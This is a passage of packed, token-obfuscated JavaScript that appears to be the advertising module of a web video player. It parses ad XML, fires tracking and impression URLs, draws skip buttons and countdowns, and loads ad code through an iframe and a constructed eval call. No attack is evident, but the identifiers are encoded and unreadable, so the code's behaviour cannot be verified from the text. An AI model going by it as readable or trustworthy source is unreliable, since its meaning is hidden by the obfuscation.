3W",(o.3W+\'<\'+vz));Q.2N=1M;Q.kb=I}}}}B N0=1m Ib().I9(3I.la);js("1h1",1gY(N0));if(ad){B wL;o.rH+=(o.rH!=\'\'?\' -> \':\'\')+at("id",pU);Q.8k=t("1gS",ad);wL=g(\'1gR\',ad);if(v.1hg==1){B JR=g("1h3",ad);if(JR){!L(Q.cP)?Q.cP=[]:\'\';B vf=JR.4v("1hJ");X(B i=0;i<vf.R;i++){if(at("Mr",vf[i])){B jr=g("1hI",vf[i]);if(at("LC",jr)=="cP"){Q.cP.2u({v:at("Mr",vf[i]),u:fv(jr)})}}}}}df("cM",ad);df("HN",ad);B vw=g("1hH",ad);if(vw){df("Rj",vw);df("Rb",vw);df("RB",vw)}Q.9g=at("9g",3I.la);df("7f",ad);if(Q.8k=="1hG"&&Q.k8){Q.29[\'7f\'].2u(Q.k8+"fc")}B 92;if(wL){B pT=wL.4v("1hE");X(B i=0;i<pT.R;i++){92=g("1hC",pT[i]);B jC=g("1hA",pT[i]);if(jC){B 4n=jC.4v("1hz");X(B j=0;j<4n.R;j++){KP(4n[j])}}if(92){if(t("4S",92)!=""){Q.1k=6N(t("4S",92))}if(t("Gc",92)!=""){Q.Gr=t("Gc",92)}if(g("Mp",92)){Q.2N=Mv("1hw",g("Mp",92));if(L(v.Mk)){B wN=v.Mk.2L(",");X(B i=0;i<wN.R;i++){if(Q.2N.K(wN[i])>-1){1g("3A 2N Dp",wN[i]);js("1hu",Q.2N);Q.2N=1M}}}}if(g("Mh",92)){xS("KU","1a",g("Mh",92))}B bC=g("1hq",92);if(bC){Q.2p=t("1hp",bC);xS("KE","id",bC)}B fb=at("fb",92);B IO=at("1L",92);if(IO){if(IO=="fb"){fb=at("vh",92)}}if(fb){!L(Q.2X)?Q.2X=[]:\'\';Q.fb=Q.2X.6P=6N(fb)}}B IK=g("1hn",pT[i]);if(IK){B h5=IK.4v("1hm");B IA=100;B Iy=0;X(B j=0;j<h5.R;j++){B sr=g("La",h5[j]);if(sr){B IJ=at("1gN",sr);if(IJ){if(IJ.K("8c")>-1){B 1A=2j.JN(at("1b",h5[j])/at("1f",h5[j])-o.5B);B 8H=at("1b",h5[j])*at("1f",h5[j]);if(1A<IA&&8H>=Iy){IA=1A;Iy=8H;Q.Hk=fv(sr);df("KF",h5[j])}}}}}}}}!L(Q.2X)?Q.2X=[]:\'\';B 2X=g("1gk",ad);if(2X){KT(2X)}}if(Q.kb){Q.Kt=1m 5T().7x();if(Q.9p.K(\'2C://1K/3I,\')==0){1g("pO","MH");Kr(Mb(Q.9p.1n(16)))}F{1g("pO",Q.9p);kg(Q.9p,H)}}F{NQ()}}}}C NQ(){2P("1gz");if(L(Q.2N)&&o.1gL){aj=\'4W\';!iA?o.Y.C1(Q):\'\'}F{js("Ns",8C());2P("7f",1gt);aj=\'2I\';!7o&&!iA?o.Y.j0():\'\';7o=H}}C g(x,3I){if(L(3I)){J 3I.4v(x)[0]}F{J 2b}}C at(x,3I){if(L(3I)&&1P(3I)==\'2k\'){J 3I.6Y(x)}F{J 2b}}C t(x,3I,i){if(!L(i)){i=0}B y=3I.4v(x)[i];B z=\'\';if(L(y)){if(L(y.9G[0])){if(y.9G[0].iT){z=y.9G[0].iT.5c()}}}J z}C df(x,3I){if(!L(Q.29[x])){Q.29[x]=[]}if(L(3I)){if(L(3I.4v(x)[0])){X(B i=0;i<3I.4v(x).R;i++){B y=3I.4v(x)[i].9G;X(B j=0;j<y.R;j++){if(y[j].iT){B y2=y[j].iT;if(L(y[j].Ko)){if(y[j].Ko.1gs=="1go"){y2=fv(y[j].Ko)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').5c()}if(z&&z!=\'\'){if(x=="KF"){Q.2p=z}F{if(Q.29[x].K(z)==-1){Q.29[x].2u(z)}}if(z.K("k8")&&x=="cM"){Q.k8=z}}}}}}}}C xS(x,x2,3I,pJ){if(L(3I.4v(x)[0])){X(B i=0;i<3I.4v(x).R;i++){B y=at(x2,3I.4v(x)[i]);if(x=="KE"&&y!="rn"){y="2p"}if(y){B n=3I.4v(x)[i].9G;if(pJ==1){!Q.dZ?Q.dZ=[]:\'\';Q.dZ.2u(y)}if(n.R>0){B z=n[0].iT.1t(/\\s+/g,\' \').5c();if(y=="8U"){y="cM"}if(y=="Lg"){B xR=at("a6",3I.4v(x)[i]);if(xR){if(!L(Q.iy)){Q.iy=[]}Q.iy.2u(6N(xR));y=y+\'42\'+6N(xR)}}if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y].2u(z)}}}}}C KT(3I){if(L(3I.4v("kN")[0])){B ct="1dU";X(B i=0;i<3I.4v("kN").R;i++){B xi=3I.4v("kN")[i];B y=at("1L",xi);if(y){B z=\'\';if(L(xi.9G[0])){if(L(xi.9G[0].iT)){z=xi.9G[0].iT.1t(/\\s+/g,\' \').5c()}}B 9t=xi.4v(ct);B pJ;if(9t.R>0){xi=9t[0];y==\'1c0\'?pJ=1:\'\';y=ct}if(y==ct){xS("KU","1a",xi,pJ)}if(y=="or"){o.Y.wo(t("kN",3I,i))}if(y=="i7"){o.Y.a8(t("kN",3I,i))}B 7V=L(o.S)?o.S.1k():0;if(y=="1bs"&&(7V>120||7V==0)){if(z==\'1\'){if(aF=="8G"){5V.K("vr=1")>0?o.Y.a8(5V.1t("vr=1","vr=5")):\'\';5V.K("vr=5")>0?o.Y.a8(5V.1t("vr=5","vr=9")):\'\'}if(aF=="8l"){5V.K("vr=2")>0?o.Y.a8(5V.1t("vr=2","vr=6")):\'\';5V.K("vr=6")>0?o.Y.a8(5V.1t("vr=6","vr=10")):\'\'}if(aF=="gk"){5V.K("vr=3")>0?o.Y.a8(5V.1t("vr=3","vr=7")):\'\';5V.K("vr=7")>0?o.Y.a8(5V.1t("vr=7","vr=11")):\'\'}if(aF=="jH"){5V.K("vr=4")>0?o.Y.a8(5V.1t("vr=4","vr=8")):\'\';5V.K("vr=8")>0?o.Y.a8(5V.1t("vr=8","vr=12")):\'\'}}}F{if(y==\'6P\'&&L(Q.fb)){y=y+\'1bq\'}if(y=="Le"||y=="rn"||y=="qI"||y=="R1"||y.K("lq")==0){if(y.K("lq")==0){if(!L(Q.29.6K)){Q.29.6K=[]}Q.29.6K.2u(2O(y.1n(6)))}if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y].2u(z)}F{if(y.K("4M")>-1&&z!=-1){z=6N(z)}if(y.K("1bn")>-1){z=LL(z)}if(y=="U"){B kQ=3I.4v("kN")[i].4v("1h");if(kQ.R>0){X(B i2=0;i2<kQ.R;i2++){if(at("id",kQ[i2])){Q["eu"+at("id",kQ[i2])]=at("1bl",kQ[i2])}}}}if(y=="LR"){if(z>0&&v.LV!=0&&L(o.3W)){if(o.3W<z){1g("3A 3W",(o.3W+"<"+z));js("LV",(o.3W+"<"+z));Q.2N=1M;Q.kb=I}}}if(y=="1bg"){if(z){js(z,8C())}}if(y=="1b4"){Q.kO=1}if(Q.2X.1bf==1&&z.6v().K(\'//\')==-1){if(!L(Q.2X[y])){Q.2X[y]=z}}F{Q.2X[y]=z}}}}}}}C Mv(x,3I){B r="";B 8g=[];B mf=3I.4v(x);if(L(mf[0])){X(B i=0;i<mf.R;i++){B y=mf[i];B 1L=at("1L",y);B 3u=at("LC",y);r=fv(y);if(1L){Q.KR=1L;if(1L.K("GS")>-1&&3u=="4C"){if(Q.cP&&mf.R>1){}F{Q.5j=H;o.rV=0;1o}}if(1L.K("8g")>-1){B m={};m.x=r;if(at("1b",y)){m.w=at("1b",y)}8g.2u(m)}if(1L.K("8c")>-1){if(8g.R==0){Q.ar=H;1o}}if(1L.K("b6")>-1){if(8g.R==0){Q.ar=H;Q.Hi=H;1o}}}}}if(8g.R>0){r=8g[0].x;B w=0;X(B i=0;i<8g.R;i++){if(8g[i].w){if(8g[i].w>w){r=8g[i].x;w=8g[i].w}if(8g[i].w>=o.3o){J 8g[i].x}}}}J r}C fv(x){if(x){B y=x.fv;if(y){J y.1t(/\\s+/g,\' \').5c()}}}C Lq(x,cS){if(x.K("cC")==0){M5=H;x=KC(x);1g("LX "+Q.cC);x=Q.cC!=\'\'?x:\'\'}if(x.K(\'4U\')==-1&&v.1b7==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'Bp=(4U)\'}x=xB(x);x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(EV\\)/g,q9());x=x.1t(/\\(Qr\\)/g,q9());x=x.1t(/\\(1bh\\)/g,o.xq);x=x.1t(/\\(qx\\)/g,o.qx);x=x.1t(/\\(GA\\)/g,gE(o.gZ));x=x.1t(/\\(hA\\)/g,gE(1Y(v.gG,26.hA)));x=x.1t(/\\(1bv\\)/g,gE(1Y(v.gG,26.hA)));x=x.1t(/\\(4U\\)/g,2j.4U());x=x.1t(/\\(LW\\)/g,v.LW);x=x.1t(/\\[4U\\]/g,2j.4U());x=x.1t(/\\(qb\\)/g,(o.ab?1:0));x=x.1t(/\\(3l\\)/g,(o.3l?1:0));x=x.1t(/\\[1bO\\]/g,2j.4U());x=x.1t(/\\(1b\\)/g,o.3o);x=x.1t(/\\(bs\\)/g,1Y(o.bs,0));x=x.1t(/\\(1bx\\)/g,(o.S?o.S.3L().1b:\'\'));x=x.1t(/\\(1bG\\)/g,(o.S?o.S.3L().1f:\'\'));x=x.1t(/\\(5y\\)/g,3Z("5y"));x=x.1t(/\\(1f\\)/g,o.4t);x=x.1t(/\\(1k\\)/g,o.S?o.S.1k():0);x=x.1t(/\\(3W\\)/g,(L(o.3W)?o.3W:-1));if(x.K("(qa)")>0){o.1q.tv?x=x.1t(/\\(qa\\)/g,"1bE"):\'\';if(o.1q.2i){x=x.1t(/\\(qa\\)/g,"2i")}F{x=x.1t(/\\(qa\\)/g,"Oy-Q8")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(bj"+y+":")>0){B re=1m nZ(\'\\\\(bj\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.lV(re);if(to.R>0){B 1A=to[0].1n(to[0].K(":")+1);1A=1A.1n(0,1A.K(")"));if(y==\'\'){v.hc=1A*1;v.wh=1A*1}F{v[\'wh\'+y]=1A*1}}x=x.1t(re,\'\')}}if(x.K("(Fi)")>0){B cn=8J.Fi||8J.1au||8J.1at;x=x.1t(/\\(Fi\\)/g,((1P(cn)!="1M"&&1P(cn.1L)!="1M")?cn.1L:"1M"))}x=xB(x);if(cS!=H){v.LS==1||x.K("LS")>0?Q.HV=1:\'\'}if(x.K("3x://")==0){x=\'//\'+x.1n(7)}J x}C 6N(x){B y=x.2L(":");B z=0;if(y.R==3){z=2O(y[0])*wW+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}J z}C LL(x){B 1X;if(x){1X=1Q(\'1X\');1X.1U=x;J 1ae(1X.fv)}F{J 1ad 0}}C 2P(x,96){if(L(Q)){if((L(Q.cC)&&v.zT==0)||Q.8k=="5F"||Q.8k=="ec"){}F{96>0?js(("4B"+x),96):js("4B"+x)}if(L(Q.29[x])){X(B i=0;i<Q.29[x].R;i++){1g("3A "+x);B 2w=I;B z=Q.29[x][i];if(96>0){if(z.K("[zo]")>0){z=z.1t("[zo]",96)}}if(z.K("(1j)")>0){z=z.1t("(1j)",F4)}if(z.K("(1c)")>0){z=z.1t("(1c)",gE(5V))}z=xB(z);z=z.1t("(qb)",(o.ab?1:0));if(z.K(".k8")>0){z=z+"&h="+(L(v.gG)?v.gG:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.46==\'a1\'?\'&r=1\':\'\')+\'&s=\'+o.xq}if(!2w){eB(z)}}}}}C pL(x,y){if(!L(Q.29[y])){Q.29[y]=[]}if(x){B z=x.2L(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(4U\\)/g,4U(2h,4l));if(Q.29.K(y)==-1){Q.29[y].2u(z[i])}}}}C xB(x){x=x.1t(/\\(3W\\)/g,(L(o.3W)?o.3W:-1));if(1P v.ac=="5t"){2T{v.ac=v.ac.1t(/\'/ig,\'"\');v.ac=6O.9c(v.ac)}2E(e){1g(e)}}if(1P v.ac=="2k"){X(B y in v.ac){if(v.ac.2M(y)){X(B i=0;i<5;i++){x=x.1t(y,v.ac[y])}}}}J x}G.i9=C(){o.Y.C1(Q)};G.Vi=C(){iA=I};G.dg=C(){J aj};G.6q=C(x){J Q?Q[x]:I};G.AJ=C(){J 1M};G.BE=C(x){J eL.K(x)>-1};C KC(x){if(x.K(\'[iu]\')>0){B 1A=x.K(\'[iu]\');B 8H=x.1n(1A+5,x.K(\'42\')-(1A+5));pL(8H,\'cM\');pL(8H+\'fc\',\'7f\');x=x.1n(0,1A)+x.1n(x.K(\'42\'))}if(x.K(\'[KQ]\')>0){B 1A=x.K(\'[KQ]\');B 8H=x.1n(1A+6,x.K(\'**\')-(1A+6));pL(8H,\'cM\');x=x.1n(0,1A)+x.1n(x.K(\'**\')+2)}if(x.K(\'1bZ\')==0){Q.iK=x.1n(6,4);Q.cC=x.1n(10,x.K(\'42\')-10)}F{Q.cC=x.1n(3,x.K(\'42\')-3)}if(Q.iK){B xx=\'9H://\'+Q.iK+\'-1do.KS.6D/\'+Q.iK;o.Q?o.Q.iu(xx):\'\';pL(xx,\'cM\')}x=x.1n(x.K(\'42\')+1);J x}C KP(x){if(x){Q.a1=[];Q.a1.1b=at("1b",x);Q.a1.1f=at("1f",x);B 7V=at("1d3",x);if(7V){Q.1k=6N(7V)}Q.a1.L0=at("L0",x);Q.2N=fv(g("La",x));df("1dp",x);B so=at("fb",x);if(so){!Q.2X?Q.2X=[]:\'\';Q.2X.6P=6N(so)}Q.2p=fv(g("1dL",x))}}C N1(){if(o.62){2T{o.62.np()}2E(e){1g(o.62,e)}o.62=1M}}};B wd=C(){B Q;B 4n=o.1dJ;B no=[\'fg\',\'2i\',\'xy\',\'tv\',\'lg\',\'1dH\'];o.4b=1Q("1X");P(o.4b,{"1u":"2y","1e":0,"1i":0,"1b":"100%","1f":"100%","2a-1v":(L(v.NU)?v.NU:"#4T")});o.2e.1N(o.4b);if(!o.1q.2i){o.4b.1w("ch",6l,I);o.4b.1w("11A",5H,I)}B 2q=1Q("8m");o.4b.1N(2q);o.4b.E.4j=1dE;1D(o.4b);P(2q,{\'1b\':\'100%\',\'1f\':\'100%\',\'2k-i5\':\'om\',\'7q-1f\':\'2x\',\'5p-1f\':\'22\',\'7q-1b\':\'2x\',\'5p-1b\':\'22\'});if(v.k9!==1){P(2q,{\'3D\':1})}4c(2q,{\'5r\':\'2x\',\'x-41-6M\':\'1dC\',\'41-gT\':H,\'4O\':\'3w\',\'gT\':\'1\',\'2G\':\'I\'});if(v.fX==1||v.FS==1){2q.3l=H;4c(2q,{\'3l\':\'H\'})}B 1k;B 51;B U;B 8L,jD;B b0;B qM;B e2;B 5l;B 9w;B kT;B 1dv;B db;B 7Q;B 8N;B 6r;B 6B;B 7n;B oX;B 2H;B ER;B n4;B d1;B vV;B vZ;B vP;B GH;B kB;B GL;B uR=1;B s7;B jV=I;B hk=I;B N9=I;B yg=I;B lb=I;B ci=I;B mq=I;B vY=I;B n1;B 5x=I;B iW=0;B uZ=0;B uY=0;B n8;B cP;B uU=I;B MK=I;B v8=I;B uQ="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S 4p=\'"+v.ow+"\' 3f-1b=\'0\' d=\'m2.Mx,6.Mu,6.Mt.Ms,Mo.Ml,4.Me.MN,-15l-4.MV,4.MO-3.MM,MB,-0.1cV.1cp,-0.1co-0.1ck,-0.FM -0.1ci,-0.FM -0.1cc,0.1cb-0.Np,0.1c3 -0.Np,0.1cs 0.NS,1.1cI,-0.1cG.1cE,0.1cC 0.Ng,1.Nw 0.Ng,2.1cv,1.1fw -0.15G,1.1cw -0.1cx,2.1cy-0.N3,0.FM -0.N3,0.1cA -0.NS,1.1cB.1cD,0.1cF 0.1cu,0.1cH 0.1cJ,0.NM.1cK,0 0.1cL,-0.1cM 0.1cN,-0.NM.1cP,-0.1cQ 1.1cR,-2.1cS 1.1cT,-3.1cU.1cr,-1.1c2 -0.1c4,-2.1c5 -1.1c6,-3.1c7,-0.1c8.1c9,-1.1ca-0.NJ,0.FE -0.NJ,0.1c1 0,1.1cd.1cf,1.1cg 1.NC,2.1ch 1.NC,4.1cj,1.1cl -0.1cm,3.1cn -1.Nw,4.1cq-0.MZ,0.1ct -0.MZ,0.1dr 0,1.1dt.1du,0.1dw 0.1dx,0.1dy 0.1dz,0.1dA.1dB,0 0.1dD,-0.1ds 0.1dF,-0.1dI.1dK,-1.1dM 2.1dN,-3.1dO 2.1dP,-5.1dQ.1dR,-2.1dS -0.MS,-4.1dG -2.1dq,-5.1dc-0.1cZ,-0.FE -0.1d0,-0.FE -0.1d1,1d2\'/></g></2c>";B LB="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S 4p=\'"+v.ow+"\' 3f-1b=\'0\' d=\'m2.Mx,6.Mu,6.Mt.Ms,Mo.Ml,4.Me.MN,-15l-4.MV,4.MO-3.MM,MB,-0.1d7\'/><5S d=\'1d8.125,12.1d9-2.q5,-2.ME.xG,-2.xE-1.MC,-1.1da-2.q5,2.xE-2.q5,-2.xE-1.MC,1.1cY.xG,2.xE-2.q5,2.1db.1dd,1.1de.xG,-2.ME.xG,2.q5\' 4p-1I=\'2b\' 3f-1I=\'2b\' 3f-1b=\'0\' 4p=\'"+v.ow+"\'/></g></2c>";B 8U=I;B gP=0;B 9D=0;B fj;B s0;B Qz;B 1df;B cZ;B 4u=I;B 6A=I;B oa=I;B EK;B nq=[];B ee=[];B Gx=H;B yN=I;if(v.k9!==1){B pp=2q.1F();if(pp!==1M){pp.a3(C(){}).2E(C(2I){if(2I.8i.K("1dg")>0){1g("1F 4H");2q.3l=H;4c(2q,{\'3l\':\'H\'})}})}}G.1o=C(x){if(L(8L)){1g("3A 1o "+(x==1?x:\'\'));js("1dh",8C());x==1?h0():43()}};G.Go=C(x){5x?1E(2q):\'\';2q.1T=0.4;1k=0;51=I;U=H;8U=I;gP=0;5x=I;uZ=0;iW=0;Q=x;7o=I;s0=[];MK=H;if(Q.cP&&!Q.5j){if(1P ML!=="1M"){cP=1m ML(Q,2q)}}1E(o.4b);if(L(Q.2X.U)){if(Q.2X.U===0||Q.2X.U==="0"){U=I}}if(Q.m6==1||v.1dj==1){if(Q.EQ==1){Q.5j?U=I:\'\'}F{U=I}}if(Q.xI==1){U=H}if(o.U){if(o.U.eU()){o.U.bE()}}if(L(Q.cC)){Q.1dl=1}if(Q.5j&&v.1dm==1){43(\'NO 4C\');J}B 2w=I;if(L(Q.2N)){if(Q.2N.K(\'4u.6D/\')>-1||Q.2N.K(\'nj.be/\')>-1){4u=H}if(v.6A==1&&Q.2N.K(\'6A.6D/\')>-1){6A=H}if(Q.2N.K(\'.oa\')>-1){oa=H}if(Q.8k=="5F"){X(B i=0;i<no.R;i++){if(Q.2N.K(\'[xJ\'+no[i]+\']\')>-1){Q.2N=Q.2N.1t(\'[xJ\'+no[i]+\']\',\'\');if(o.1q[no[i]]){43("no "+no[i]);2w=H;1o}}}}}if(!2w){if(Q.ar||Q.5j||4u||6A){7n=1Q("1X");o.4b.1N(7n);P(7n,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%"})}if(4u){cZ=1m AA(\'5F\'+Q.2N,7n)}if(6A){cZ=1m 1dn(\'5F\'+Q.2N,7n)}if(!4u&&!6A){B dp=Q.ar?7n:2q;if(o.1q.2i){dp.3N("dL",mk);dp.3N("b3",mS);dp.3N("dJ",kU)}F{dp.3N("2p",kU)}B EN=H;if(L(Q.2X.vN)){EN=Q.2X.vN==1}if(EN){if(o.1q.2i){dp.1w("dJ",kU);dp.1w("dL",mk);dp.1w("b3",mS)}F{dp.1w("2p",kU);P(dp,{"4O":"3w"})}}}EM();8L=1Q("1X");P(8L,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2r":"22","4O":"3w","z-Bl":1});o.4b.1N(8L);jD=1Q("1X");P(jD,{"1u":"2y","1i":"50%","1e":"50%","3c-1e":-10,"3c-1i":-10,"4O":"3w","2a":"6m(0,0,0,0.5)","2Y-6b":20,"1b":20,"1f":20,"3d":"bA DA bA Fu","4j":1});if(o.1q.7Y&&o.1q.fg){P(jD,{"9e":"3"})}F{P(jD,{"2Q":"1S(3)"})}jD.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S d=\'m4.1b3,3.1bY-0.1aB,13.1aC.1aD,-6.1aE-10.1aF,-6.1aG\' 4p=\'#4o\'/></g></2c>";8L.1N(jD);8L.1w("2p",kU);if(Q.Hk&&oa){qM=1Q("1X");P(qM,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","bm":"22","2a":"1c("+Q.Hk+") 50% 50% no-fL","2a-3L":"om"});o.4b.1N(qM)}if(b0){qO(\'b0\')}b0=1Q("1X");P(b0,{"1u":"2y","1i":"50%","1e":"50%","bm":"22","4j":1});if(v.kd.1C&&v.1aI!=0){Hr(v.kd.1C,v.kd.1v,b0);o.4b.1N(b0);v.kd.1S?P(b0,{"2Q":"1S("+v.kd.1S+")"}):\'\';Q.nw=H}if(U||v.1aJ==1){if(Q.NK==0){}F{if(v.FW==1){e2=1Q("1X");P(e2,{"4f-3L":1Y(v.1aL,14)*1Y(v.7d,1),"1v":v.NL,"1u":"2y","1i":1Y(v.1aA,0),"1e":1Y(v.1aN,0),"2a-1v":4h(v.NN,1Y(v.1aQ,0)),"1I":1Y(v.1aR,1),"3d":"f4 ao f4 ao","6W-fV":"2Y-6W","4j":1});o.4b.1N(e2);cg(e2);Q.H9=3g("cq");if(L(v.Hb)){if(v.Hb!=\'\'){Q.H9=v.Hb}}o.Y.Vh();e2.1U=Q.H9+(v["4B"+o.46+"42"+"WT"]==1?(o.vI<=o.l3?(o.l3>1?\' \'+o.vI+\'/\'+o.l3:\'\'):\'\'):\'\')}}}if(U){if(L(Q.fU)){if(Q.fU==="0"||Q.fU==="-1"){P(e2,{"1i":-2h})}F{if(Q.fU!=="1"){if(Q.fU=="TR"||Q.fU=="BR"){P(e2,{"2v":0,"1e":"2x"})}if(Q.fU=="BR"||Q.fU=="BL"){P(e2,{"2S":0,"1i":"2x"})}}}}if(L(Q.2X.vg)){if((o.1q.2i&&v.Ne==0)||Q.2X.vg==\'\'){}F{if(!L(5l)){5l=1Q("1X");P(5l,{"1u":"2y","2S":1Y(v.1aW,50),"3c-1e":"2x","3c-2v":"2x","1e":0,"2v":0,"4f-3L":1Y(v.1aY,(o.1q.2i?12:14))*1Y(v.7d,1),"1v":v.N4,"2r":"1b0","1b":"50%","1K-8o":"5i","4j":1});4c(5l,{"id":"1aO"+v.id});5l.1U="<N7 E=\'2a:"+4h(v.N6,1)+";3d:FV FY;2Y-6b:bn;2r:bi-4e;4O:3w\'>"+Q.2X.vg+"</N7>";o.4b.1N(5l);if(Q.2p==\'\'&&Q.5j){uP(5l);P(5l,{"3w-29":"22"})}F{5l.Lz.1w(\'2p\',Eu)}v.GB==1?\'\':3h(5l);if(!o.59&&!o.1q.2i){}F{1G(C(){5f(5l)},4z)}}F{5f(5l);5l.1U=Q.2X.vg}}}F{if(L(5l)){3h(5l)}}9w=1Q("1X");G8(9w,1Y(v.Lb,10),10,uQ,Lh);if(L(Q.Na)){B 1A=Q.Na;if(1A==="0"){1D(9w);P(9w,{"1i":-2h})}F{if(1A!=="1"){if(1A=="TR"){P(9w,{"2S":"2x","1i":10,"2v":10})}if(1A=="TL"){P(9w,{"2S":"2x","1i":10,"2v":"2x","1e":10})}if(1A=="BL"){P(9w,{"2S":10,"2v":"2x","1e":10})}}}}v.1a8==1?3h(9w):\'\';7Q=1Q("1X");o.4b.1N(7Q);7Q.1U=\'<2c id="1a9\'+v.id+\'" 1b="20" 1f="20" 1aa="0 0 10 10" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" E="2Q:r5(-1ab);e1:1e"><f6 r="9" cx="10" cy="10" 4p="cu" 3f-N2="56.48" 3f-Nd="0" 3f-1b="2" E="3f:\'+v.Ht+\';1I:0.3"></f6><f6 id="Rd\'+v.id+\'" r="9" cx="10" cy="10" 4p="cu" 3f-N2="56.48" 3f-Nd="0" 3f-1b="2" E="3f:\'+v.Ht+\';1I:0;-41-2Q-oD: 5i 5i;2Q-oD: 5i 5i;"></f6></2c>\';P(7Q,{"2Y-6b":30,"3d":5,"6G":"3z","1f":"2x","1f":20,"1u":"2y","2S":1Y(v.Gh,10),"1e":10,"2Q-oD":"5i 5i","5e":"2a-1v 0.2s 3n","4j":1,"2a-1v":4h(v.Nk,1Y(v.1ag,0.5))});if(L(Q.Nl)){if(Q.Nl==0){P(7Q,{"1i":-2h})}}6r=1Q("1X");P(6r,{"3d":"bA ei 0 1ai","e1":"1e","2r":"bi-4e","4f-3L":1Y(v.GJ,16)*1Y(v.7d,1),"1v":v.Nn,"KV":"3z","5e":"2a-1v 0.2s 3n,1I 0.2s 3n","2r":"22","4j":1});6r.1U=3g("6R");if(L(Q.2X.HL)){Q.2X.6P=Q.2X.HL}if(v.pg==1){o.4b.1N(6r);P(6r,{"3d":10,"e1":"22"});pc()}F{7Q.1N(6r)}8N=1Q("1X");P(8N,{"1u":"2y","1i":-100,"2v":0,"1b":40,"1f":40,"3d":10,"1I":0,"KV":"3z","5e":"2a-1v 0.2s 3n,1I 0.2s 3n","4O":"3w","6W-fV":"2Y-6W","4j":1});8N.1U=\'<2c 1b="20" 1f="20" ye="0 0 20 20" 3O="3x://3B.w3.3C/4l/2c"><5S d="M1 1am 19" 3f="\'+v.HB+\'" 3f-1b="3" 3f-bu="uB"/><5S d="1an 1ao 19" 3f="\'+v.HB+\'" 3f-1b="3" 3f-bu="uB"/></2c>\';Hw();o.4b.1N(8N);8N.9l=Lm;8N.1w(\'ch\',C(){P(8N,{"2a-1v":4h(v.Gq,1Y(v.KZ,0.5)+0.3)})});8N.1w(\'e0\',Hw);C Hw(e){P(8N,{"2a-1v":4h(v.Gq,1Y(v.KZ,0.5))})}if(L(Q.2X)){if(L(Q.2X.6P)){if(Q.2X.6P>0&&Q.2X.6P<100){6r.1U=3g("AP")+Q.2X.6P;Gu()}}}if(L(Q.L5)&&v.pg!=1){B 1A=Q.L5;if(1A==="0"||1A==="-1"){P(6r,{"2S":-100})}F{if(1A!=="1"){if(1A=="TR"){P(7Q,{"2S":"2x","1e":"2x","1i":10,"2v":10});P(8N,{"1i":0,"1e":0,"2v":"2x"})}if(1A=="TL"){P(7Q,{"2S":"2x","1i":10,"1e":10})}if(1A=="BR"){P(7Q,{"1e":"2x","2S":10,"2v":10})}}}}if(v.pg==1){P(9w,{"2S":1Y(v.Lb,10),"1e":50,"2v":"2x"});P(6r,{"e1":"22","1u":"2y","2S":(v.Gh?v.Gh:10),"2v":0})}}if(v.FS==1){db=1Q("1X");P(db,{"2a":v.KD,"3d":"1aw ei wb bn","1u":"2y","1i":"50%","1e":-4z,"4f-3L":16*1Y(v.7d,1),"3c":"-bn 0 0 -f4","1v":v.Gb,"4O":"3w"});db.E.4j=1b1;o.4b.1N(db);B vs=uQ;B rg=nZ(v.ow,\'g\');vs=vs.1t(rg,v.Gb);db.1U=3g("OB")+\' &e8; <8M E="e1:2v;3c-1i:-DA">\'+vs+\'</8M>\';db.9l=kz}if(v.1bw==1&&v.oN){kT=1Q("1X");G8(kT,50,10,(o.2m?v.oN.kv:v.oN.1C),Lw)}6H("1by",Q.8k);6H("KK",Q.2V);6H("1bz",8C());if(Q.ar){3h(9w);if(Q.Hi){B 9J=26.1Q(\'b6\');9J.vn="no";9J.9k=Gs;9J.3V=Q.2N;P(9J,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2Y":0});o.4b.1N(9J)}F{B 8c=1m xa();8c.9k=C(){7n.E.1bA="1c(\'"+Q.2N+"\')";7n.E.1bB="mb";Gs()};8c.hR=C(){43(Li)};8c.3V=Q.2N}}jV=I;lb=I;ci=I;hk=I;yg=I;mq=I;vY=I;if(Q.5j){if(Q.KW){2H=2t("1m "+Q.KW+"()");v.oZ=0;GI()}F{6B=26.1Q(\'b6\');6B.id="1bC";6B.Hx="3D";6B.vn="no";6B.7J(\'1bD\',\'\');if(v.oZ==1){P(6B,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2Y":0});3h(7n)}F{P(6B,{"1b":0,"1f":0})}o.4b.1N(6B);B vt=26.1Q(\'vt\');vt.9E=o.9E;if(6B.aH){6B.aH.26.4v(\'mZ\')[0].1N(vt)}n4=6w(GT,100);zf("6B");2J(d1);d1=1G(QB,v.hc*2h)}}if(!Q.5j&&!Q.ar){if(4u||6A){GM()}F{2q.1w(\'U9\',tY);2q.1w(\'2I\',pb);2q.1w(\'8Y\',8n);2q.1w(\'9F\',ah);2q.1w(\'I8\',8t);2q.1w(\'lB\',j9);2q.1w(\'p7\',iL);2q.1w(\'I7\',dV);2q.1w(\'I6\',ey);2q.1w(\'9K\',9d);2q.1w(\'I5\',b5);2q.1w(\'Lg\',Rx);4c(2q,{\'3V\':x.2N});if(v.bt!=-1){2q.1T=v.bt}F{2q.1T=v.1T}GM();if(v.k9!=1){EE()}F{js(\'QG\')}}}1G(Lt,4s)}};C 